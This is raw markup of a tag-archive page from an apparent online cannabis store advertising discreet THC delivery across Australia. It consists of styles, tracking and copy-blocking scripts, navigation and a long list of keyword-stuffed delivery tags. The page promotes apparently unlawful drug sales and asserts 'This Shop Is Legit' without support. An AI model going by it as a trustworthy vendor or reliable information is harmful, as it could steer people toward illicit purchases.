div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://weeddeliveryaustralia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://weeddeliveryaustralia.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-P3JWFC7" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["weeddeliveryaustralia.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-P3JWFC7")</script> <link rel="https://api.w.org/" href="https://weeddeliveryaustralia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weeddeliveryaustralia.com/wp-json/wp/v2/tags/2733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weeddeliveryaustralia.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><meta name="generator" content="Site Kit by Google 1.171.0" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="This Shop Is Legit - Content is protected !!!";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="litespeed/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://weeddeliveryaustralia.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://weeddeliveryaustralia.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://weeddeliveryaustralia.com/wp-content/uploads/2023/08/cropped-onlinelogomaker-082223-0920-4432-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://weeddeliveryaustralia.com/wp-content/uploads/2023/08/cropped-onlinelogomaker-082223-0920-4432-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://weeddeliveryaustralia.com/wp-content/uploads/2023/08/cropped-onlinelogomaker-082223-0920-4432-1-180x180.png" /><meta name="msapplication-TileImage" content="https://weeddeliveryaustralia.com/wp-content/uploads/2023/08/cropped-onlinelogomaker-082223-0920-4432-1-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:345px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#3d3d3d!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #777777}.absolute-footer, html{background-color: #0a0a0a}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head><body class="archive tag tag-buy-thc-capsules-perth tag-2733 wp-theme-flatsome theme-flatsome woocommerce-demo-store woocommerce-no-js unselectable lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="4bf79ce6138d98b3495d2ce4c9632010" style="display:none;">Orders ship from Canberra Mon–Fri. Fast, secure, and fully discreet delivery across Australia. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo">
<a href="https://weeddeliveryaustralia.com/" title="Weed Delivery Australia (W.D.A.) - Buy Weed Online Canberra" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="345" height="91" data-src="http://weeddeliveryaustralia.com/wp-content/uploads/2023/08/onlinelogomaker-082223-0920-4432-2000-transparent-1.png.webp" class="header_logo header-logo" alt="Weed Delivery Australia (W.D.A.)"/><img data-lazyloaded="1" src="[data-uri]" width="345" height="91" data-src="http://weeddeliveryaustralia.com/wp-content/uploads/2023/08/onlinelogomaker-082223-0920-4432-2000-transparent-1.png.webp" class="header-logo-dark" alt="Weed Delivery Australia (W.D.A.)"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://weeddeliveryaustralia.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"><li class="account-item has-icon
"
><a href="https://weeddeliveryaustralia.com/my-account/"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
Login      </span>
</a></li><li class="header-divider"></li><li class="cart-item has-icon has-dropdown"><a href="https://weeddeliveryaustralia.com/cart/" title="Cart" class="header-cart-link is-small"><span class="header-cart-title">
Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</span><span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a><ul class="nav-dropdown nav-dropdown-default"><li class="html widget_shopping_cart"><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="cart-item has-icon"><a href="https://weeddeliveryaustralia.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a><div id="cart-popup" class="mfp-hide widget_shopping_cart"><div class="cart-popup-inner inner-padding"><div class="cart-popup-title text-center"><h4 class="uppercase">Cart</h4><div class="is-divider"></div></div><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div><div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M22.673 27.228c-1.214-0.166-2.368-0.325-3.521-0.483-3.48-0.477-6.96-0.95-10.44-1.433-0.957-0.133-0.956-0.144-0.956-1.119 0-4.442 0.005-8.883-0.008-13.325-0.001-0.419 0.1-0.652 0.504-0.854 6.554-3.289 13.099-6.599 19.64-9.916 0.284-0.144 0.483-0.126 0.746 0.032 4.009 2.415 8.028 4.813 12.033 7.233 0.478 0.289 0.948 0.416 1.505 0.413 3.388-0.019 6.775-0.010 10.163-0.010 2.297-0.001 3.886 1.506 3.896 3.802 0.025 5.56 0.023 11.12-0.001 16.68-0.010 2.215-1.624 3.747-3.858 3.747-8.64 0.004-17.28 0.005-25.919 0.005-2.1 0-3.732-1.601-3.782-3.7-0.008-0.338-0.001-0.676-0.001-1.071zM26.406 13.955c0.141 0.013 0.251 0.031 0.362 0.031 2.578 0.003 5.156 0.015 7.733-0.001 1.21-0.008 2.315 0.273 3.255 1.055 1.529 1.273 2.085 3.304 1.427 5.141-0.67 1.872-2.38 3.078-4.397 3.082-2.627 0.006-5.253 0.009-7.879-0.006-0.405-0.003-0.582 0.077-0.563 0.531 0.038 0.874 0.002 1.751 0.020 2.626 0.020 0.973 0.7 1.743 1.649 1.872 0.303 0.042 0.615 0.026 0.923 0.026 7.101 0.001 14.202-0.020 21.303 0.020 1.307 0.007 2.356-0.738 2.333-2.316-0.061-4.134-0.024-8.268-0.023-12.403 0.001-1.428-0.705-2.155-2.146-2.156-7.312-0.004-14.625-0.004-21.937-0.001-1.468 0.002-2.281 0.977-2.061 2.498z"></path>
</svg></div></div></div></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase"><li id="menu-item-7321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7321 menu-item-design-default"><a href="https://weeddeliveryaustralia.com/" class="nav-top-link">Home</a></li><li id="menu-item-7322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7322 menu-item-design-default"><a href="https://weeddeliveryaustralia.com/buy-thc-cannabis-online-canberra/" class="nav-top-link">Shop</a></li><li id="menu-item-7326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7326 menu-item-design-default"><a href="https://weeddeliveryaustralia.com/about/" class="nav-top-link">About Us</a></li><li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325 menu-item-design-default"><a href="https://weeddeliveryaustralia.com/contact-us/" class="nav-top-link">Contact Us</a></li><li id="menu-item-8548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8548 menu-item-design-default"><a href="https://weeddeliveryaustralia.com/privacy-policy/" class="nav-top-link">Privacy Policy</a></li><li id="menu-item-8549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8549 menu-item-design-default"><a href="https://weeddeliveryaustralia.com/terms-of-service/" class="nav-top-link">Terms of Service</a></li><li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7790 menu-item-design-default"><a href="https://weeddeliveryaustralia.com/blogs/" class="nav-top-link">Blogs</a></li></ul></div><div class="flex-col hide-for-medium flex-right flex-grow"><ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase"></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="blog-wrapper blog-archive page-wrapper"><header class="archive-page-header"><div class="row"><div class="large-12 text-center col"><h1 class="page-title is-large uppercase">
Tag Archives: <span>Buy THC capsules Perth</span></h1></div></div></header><div class="row row-large row-divided "><div class="large-9 col"><div id="post-list"><article id="post-8335" class="post-8335 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-alkimos-cannabis-delivery tag-alkimos-cannabis-delivery-app tag-alkimos-cannabis-delivery-near-me tag-alkimos-cannabis-delivery-online tag-alkimos-cannabis-delivery-same-day tag-alkimos-cannabis-delivery-service tag-alkimos-cannabis-delivery-service-near-me tag-alkimos-cannabis-dispensary tag-alkimos-cannabis-online-shop tag-alkimos-cannabis-products tag-alkimos-cannabis-shop tag-alkimos-marijuana-delivery-near-me tag-alkimos-marijuana-delivery-online tag-alkimos-marijuana-delivery-same-day tag-alkimos-marijuana-delivery-service tag-alkimos-marijuana-delivery-service-near-me tag-alkimos-marijuana-shop tag-alkimos-weed-delivery-service tag-buy-cannabis-oil-perth tag-buy-cannabis-products-perth tag-buy-cbd-capsules-perth tag-buy-cbd-oil-alkimos tag-buy-cbd-products-alkimos tag-buy-marijuana-concentrates-perth tag-buy-marijuana-online-alkimos tag-buy-marijuana-products-perth tag-buy-marijuana-vape-pens-perth tag-buy-thc-capsules-perth tag-buy-thc-edibles-perth tag-buy-thc-products-alkimos tag-buy-thc-tinctures-perth tag-buy-thc-vape-cartridges-perth tag-buy-weed-online-western-australia tag-cannabis-capsules-alkimos tag-cannabis-concentrates-perth tag-cannabis-delivery-alkimos-australia tag-cannabis-delivery-alkimos-perth tag-cannabis-delivery-alkimos-wa tag-cannabis-delivery-app-alkimos tag-cannabis-delivery-australia tag-cannabis-delivery-company-alkimos tag-cannabis-delivery-service-alkimos-perth tag-cannabis-delivery-service-perth tag-cannabis-delivery-western-australia tag-cannabis-edibles-delivery-perth tag-cannabis-flower-alkimos tag-cannabis-oil-alkimos tag-cannabis-products-delivery-alkimos tag-cannabis-shop-alkimos tag-cannabis-vape-cartridges-perth tag-cannabis-vape-pens-alkimos tag-cbd-capsules-alkimos tag-cbd-delivery-alkimos 